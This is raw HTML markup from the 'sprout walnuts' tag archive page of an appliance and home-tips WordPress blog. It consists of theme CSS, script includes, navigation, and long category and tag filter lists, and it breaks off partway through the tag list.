.wpml-languages ul.wpml-lang-dropdown {background-color: #1f1f21;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #1f1f21;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #ffffff;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #f2bd04;}#Top_bar .menu > li a:after {background: #f2bd04;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #ffffff;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #f2bd04;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #f2bd04;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #f2bd04;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #f2bd04;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #0095eb;}.overlay-menu-toggle {color: #f2bd04 !important;background: transparent;}#Overlay {background: rgba(242,189,4,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #f2bd04;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68,68,68,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #f2bd04;}#Footer a:hover {color: #f2bd04;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #f2bd04;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #f2bd04;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(242,189,4,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #f2bd04;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #f2bd04;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress {background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #f2bd04;}.how_it_works .image .number {background: #f2bd04;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0095eb;}.trailer_box.plain .desc .subtitle {color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #f2bd04;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #f2bd04;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i {color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0095eb;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #f2bd04;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul li .yes {background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #f2bd04 !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: black;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #f2bd04 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(31,31,33,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #1f1f21 !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://firstgradeappliances.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstgradeappliances.com/wp-json/wp/v2/tags/215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstgradeappliances.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0124197621847357"
     crossorigin="anonymous"></script>
<meta name="publisuites-verify-code" content="aHR0cHM6Ly9maXJzdGdyYWRlYXBwbGlhbmNlcy5jb20=" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-50x50.png" sizes="32x32" />
<link rel="icon" href="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-300x300.png" />
<meta name="msapplication-TileImage" content="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-300x300.png" />

</head>

<body data-ocssl='1' class="archive tag tag-sprout-walnuts tag-215 wp-theme-betheme  color-custom style-default button-default layout-full-width header-classic sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color menuo-right mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-reg-2199 elementor-default elementor-kit-810">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://firstgradeappliances.com" title="First Grade Appliances" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-logo-light.png" data-retina="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-logo-light.png" data-height="384" alt="firstgradeappliances-logo-light" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-logo-light.png" data-retina="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-logo-light.png" data-height="384" alt="firstgradeappliances-logo-light" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-logo-light.png" data-retina="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-logo-light.png" data-height="384" alt="firstgradeappliances-logo-light" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-logo-light.png" data-retina="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-logo-light.png" data-height="384" alt="firstgradeappliances-logo-light" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://firstgradeappliances.com/"><span>Home</span></a></li>
<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://firstgradeappliances.com/about/"><span>About</span></a></li>
<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://firstgradeappliances.com/blog/"><span>Blog</span></a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://firstgradeappliances.com/contact-us/"><span>Contact</span></a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://firstgradeappliances.com/write-for-us/"><span>Write for us</span></a></li>
<li id="menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://firstgradeappliances.com/affiliate-disclosure/"><span>Affiliate Disclosure</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					
<form method="get" id="searchform" action="https://firstgradeappliances.com/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">sprout walnuts</h1><ul class="breadcrumbs no-link"><li><a href="https://firstgradeappliances.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://firstgradeappliances.com/tag/sprout-walnuts/">sprout walnuts</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
							</div>

			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">

							<ul class="filters_buttons">
								<li class="label">Filter by</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categories<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Authors<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://firstgradeappliances.com/how-to-sprout-walnuts/"><i class="icon-cancel"></i>Show all</a></li>
							</ul>

							<div class="filters_wrapper">

								<ul class="categories">
									<li class="reset-inner "><a data-rel="*" href="https://firstgradeappliances.com/how-to-sprout-walnuts/">All</a></li><li class=""><a data-rel=".category-appliance-repair" href="https://firstgradeappliances.com/category/appliance-repair/">Appliance Repair</a></li><li class=""><a data-rel=".category-barbeque-grill" href="https://firstgradeappliances.com/category/home-appliance/barbeque-grill/">Barbeque Grill</a></li><li class=""><a data-rel=".category-blender" href="https://firstgradeappliances.com/category/home-appliance/blender/">Blender</a></li><li class=""><a data-rel=".category-blender-cleaning" href="https://firstgradeappliances.com/category/cleaning-tips/blender-cleaning/">Blender Cleaning</a></li><li class=""><a data-rel=".category-bread-maker" href="https://firstgradeappliances.com/category/home-appliance/bread-maker/">Bread Maker</a></li><li class=""><a data-rel=".category-cleaning-tips" href="https://firstgradeappliances.com/category/cleaning-tips/">Cleaning Tips</a></li><li class=""><a data-rel=".category-clothes-iron-cleaning-cleaning-tips" href="https://firstgradeappliances.com/category/cleaning-tips/clothes-iron-cleaning-cleaning-tips/">Clothes iron Cleaning</a></li><li class=""><a data-rel=".category-coffee-maker" href="https://firstgradeappliances.com/category/home-appliance/coffee-maker/">Coffee Maker</a></li><li class=""><a data-rel=".category-coffee-maker-cleaning" href="https://firstgradeappliances.com/category/cleaning-tips/coffee-maker-cleaning/">Coffee Maker Cleaning</a></li><li class=""><a data-rel=".category-contact-grills-home-appliance" href="https://firstgradeappliances.com/category/home-appliance/contact-grills-home-appliance/">Contact grills</a></li><li class=""><a data-rel=".category-cooker" href="https://firstgradeappliances.com/category/home-appliance/cooker/">Cooker</a></li><li class=""><a data-rel=".category-crock-pot-cleaning" href="https://firstgradeappliances.com/category/cleaning-tips/crock-pot-cleaning/">Crock pot Cleaning</a></li><li class=""><a data-rel=".category-deep-fryer" href="https://firstgradeappliances.com/category/home-appliance/deep-fryer/">Deep Fryer</a></li><li class=""><a data-rel=".category-electric-burner" href="https://firstgradeappliances.com/category/home-appliance/electric-burner/">Electric Burner</a></li><li class=""><a data-rel=".category-electric-kettle" href="https://firstgradeappliances.com/category/home-appliance/electric-kettle/">Electric Kettle</a></li><li class=""><a data-rel=".category-fireplace-cleaning" href="https://firstgradeappliances.com/category/cleaning-tips/fireplace-cleaning/">Fireplace Cleaning</a></li><li class=""><a data-rel=".category-food-dehydrator" href="https://firstgradeappliances.com/category/home-appliance/food-dehydrator/">Food Dehydrator</a></li><li class=""><a data-rel=".category-food-processors" href="https://firstgradeappliances.com/category/home-appliance/food-processors/">Food Processors</a></li><li class=""><a data-rel=".category-freezers" href="https://firstgradeappliances.com/category/home-appliance/freezers/">Freezers</a></li><li class=""><a data-rel=".category-garden" href="https://firstgradeappliances.com/category/garden/">Garden</a></li><li class=""><a data-rel=".category-home-appliance" href="https://firstgradeappliances.com/category/home-appliance/">Home Appliance</a></li><li class=""><a data-rel=".category-home-cleaning" href="https://firstgradeappliances.com/category/home-cleaning/">Home Cleaning</a></li><li class=""><a data-rel=".category-home-improvement" href="https://firstgradeappliances.com/category/home-improvement/">Home Improvement</a></li><li class=""><a data-rel=".category-ice-shaving-blender" href="https://firstgradeappliances.com/category/home-appliance/ice-shaving-blender/">Ice Shaving Blender</a></li><li class=""><a data-rel=".category-juicer" href="https://firstgradeappliances.com/category/home-appliance/juicer/">Juicer</a></li><li class=""><a data-rel=".category-microwave-cleaning" href="https://firstgradeappliances.com/category/cleaning-tips/microwave-cleaning/">Microwave Cleaning</a></li><li class=""><a data-rel=".category-mixer" href="https://firstgradeappliances.com/category/home-appliance/mixer/">Mixer</a></li><li class=""><a data-rel=".category-mixer-cleaning" href="https://firstgradeappliances.com/category/cleaning-tips/mixer-cleaning/">Mixer Cleaning</a></li><li class=""><a data-rel=".category-office-decoration" href="https://firstgradeappliances.com/category/office-decoration/">Office Decoration</a></li><li class=""><a data-rel=".category-readers-choice" href="https://firstgradeappliances.com/category/readers-choice/">Readers Choice</a></li><li class=""><a data-rel=".category-reviews" href="https://firstgradeappliances.com/category/reviews/">Reviews</a></li><li class=""><a data-rel=".category-rice-cooker" href="https://firstgradeappliances.com/category/home-appliance/rice-cooker/">Rice Cooker</a></li><li class=""><a data-rel=".category-slow-cooker" href="https://firstgradeappliances.com/category/home-appliance/slow-cooker/">Slow Cooker</a></li><li class=""><a data-rel=".category-tea-maker" href="https://firstgradeappliances.com/category/home-appliance/tea-maker/">Tea Maker</a></li><li class=""><a data-rel=".category-toaster" href="https://firstgradeappliances.com/category/home-appliance/toaster/">Toaster</a></li><li class=""><a data-rel=".category-toaster-cleaning" href="https://firstgradeappliances.com/category/cleaning-tips/toaster-cleaning/">Toaster Cleaning</a></li><li class=""><a data-rel=".category-troubleshooting-ideas" href="https://firstgradeappliances.com/category/troubleshooting-ideas/">Troubleshooting Ideas</a></li><li class=""><a data-rel=".category-washing-machine-cleaning" href="https://firstgradeappliances.com/category/cleaning-tips/washing-machine-cleaning/">Washing Machine Cleaning</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>

								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://firstgradeappliances.com/how-to-sprout-walnuts/">All</a></li><li class=""><a data-rel=".tag-ac-leak" href="https://firstgradeappliances.com/tag/ac-leak/">AC leak</a></li><li class=""><a data-rel=".tag-adjust-water-pressure" href="https://firstgradeappliances.com/tag/adjust-water-pressure/">adjust water pressure</a></li><li class=""><a data-rel=".tag-adora-ge-dishwasher-troubleshooting" href="https://firstgradeappliances.com/tag/adora-ge-dishwasher-troubleshooting/">adora ge dishwasher troubleshooting</a></li><li class=""><a data-rel=".tag-affordable-refrigerator-options" href="https://firstgradeappliances.com/tag/affordable-refrigerator-options/">affordable refrigerator options</a></li><li class=""><a data-rel=".tag-air-conditioner" href="https://firstgradeappliances.com/tag/air-conditioner/">air conditioner</a></li><li class=""><a data-rel=".tag-air-fryer" href="https://firstgradeappliances.com/tag/air-fryer/">air fryer</a></li><li class=""><a data-rel=".tag-air-fryer-recipes" href="https://firstgradeappliances.com/tag/air-fryer-recipes/">air fryer recipes</a></li><li class=""><a data-rel=".tag-air-fryer-salmon" href="https://firstgradeappliances.com/tag/air-fryer-salmon/">air fryer salmon</a></li><li class=""><a data-rel=".tag-anodized-cookware" href="https://firstgradeappliances.com/tag/anodized-cookware/">anodized cookware</a></li><li class=""><a data-rel=".tag-appliance" href="https://firstgradeappliances.com/tag/appliance/">appliance</a></li><li class=""><a data-rel=".tag-appliance-maintenance" href="https://firstgradeappliances.com/tag/appliance-maintenance/">appliance maintenance</a></li><li class=""><a data-rel=".tag-appliance-paint-black" href="https://firstgradeappliances.com/tag/appliance-paint-black/">appliance paint black</a></li><li class=""><a data-rel=".tag-appliance-paint-colors" href="https://firstgradeappliances.com/tag/appliance-paint-colors/">appliance paint colors</a></li><li class=""><a data-rel=".tag-appliance-paint-white" href="https://firstgradeappliances.com/tag/appliance-paint-white/">appliance paint white</a></li><li class=""><a data-rel=".tag-appliance-recycling-near-me" href="https://firstgradeappliances.com/tag/appliance-recycling-near-me/">appliance recycling near me</a></li><li class=""><a data-rel=".tag-aroma-arc-838tc-8-cup-digital-rice-cooker-food-steamer" href="https://firstgradeappliances.com/tag/aroma-arc-838tc-8-cup-digital-rice-cooker-food-steamer/">Aroma ARC-838TC 8-Cup Digital Rice Cooker &amp; Food Steamer</a></li><li class=""><a data-rel=".tag-at-home-appliance-repair" href="https://firstgradeappliances.com/tag/at-home-appliance-repair/">at home appliance repair</a></li><li class=""><a data-rel=".tag-automation" href="https://firstgradeappliances.com/tag/automation/">automation</a></li><li class=""><a data-rel=".tag-average-lawnmower-weight" href="https://firstgradeappliances.com/tag/average-lawnmower-weight/">average lawnmower weight</a></li><li class=""><a data-rel=".tag-back-to-basics-tem4500" href="https://firstgradeappliances.com/tag/back-to-basics-tem4500/">Back to Basics TEM4500</a></li><li class=""><a data-rel=".tag-bamboo-basket" href="https://firstgradeappliances.com/tag/bamboo-basket/">bamboo basket</a></li><li class=""><a data-rel=".tag-bamboo-steamer" href="https://firstgradeappliances.com/tag/bamboo-steamer/">bamboo steamer</a></li><li class=""><a data-rel=".tag-bamboo-steamer-basket" href="https://firstgradeappliances.com/tag/bamboo-steamer-basket/">bamboo steamer basket</a></li><li class=""><a data-rel=".tag-basil" href="https://firstgradeappliances.com/tag/basil/">basil</a></li><li class=""><a data-rel=".tag-basil-in-pots" href="https://firstgradeappliances.com/tag/basil-in-pots/">basil in pots</a></li><li class=""><a data-rel=".tag-bathroom-cleaning" href="https://firstgradeappliances.com/tag/bathroom-cleaning/">Bathroom cleaning</a></li><li class=""><a data-rel=".tag-bathroom-cleaning-checklist" href="https://firstgradeappliances.com/tag/bathroom-cleaning-checklist/">Bathroom cleaning checklist</a></li><li class=""><a data-rel=".tag-bathroom-vanity" href="https://firstgradeappliances.com/tag/bathroom-vanity/">bathroom vanity</a></li><li class=""><a data-rel=".tag-bathtub-faucet-repair" href="https://firstgradeappliances.com/tag/bathtub-faucet-repair/">Bathtub Faucet Repair</a></li><li class=""><a data-rel=".tag-bayou-classic-3016-30" href="https://firstgradeappliances.com/tag/bayou-classic-3016-30/">Bayou Classic 3016 30</a></li><li class=""><a data-rel=".tag-bbq-grill" href="https://firstgradeappliances.com/tag/bbq-grill/">BBQ Grill</a></li><li class=""><a data-rel=".tag-bed-bugs" href="https://firstgradeappliances.com/tag/bed-bugs/">bed bugs</a></li><li class=""><a data-rel=".tag-beef-roast-in-crock-pot" href="https://firstgradeappliances.com/tag/beef-roast-in-crock-pot/">beef roast in crock pot</a></li><li class=""><a data-rel=".tag-best-cookware" href="https://firstgradeappliances.com/tag/best-cookware/">best cookware</a></li><li class=""><a data-rel=".tag-best-extractor-hoods" href="https://firstgradeappliances.com/tag/best-extractor-hoods/">best extractor hoods</a></li><li class=""><a data-rel=".tag-best-food-dehydrator" href="https://firstgradeappliances.com/tag/best-food-dehydrator/">best food dehydrator</a></li><li class=""><a data-rel=".tag-best-food-processors" href="https://firstgradeappliances.com/tag/best-food-processors/">best food processors</a></li><li class=""><a data-rel=".tag-best-kitchen-appliance-brand-in-general" 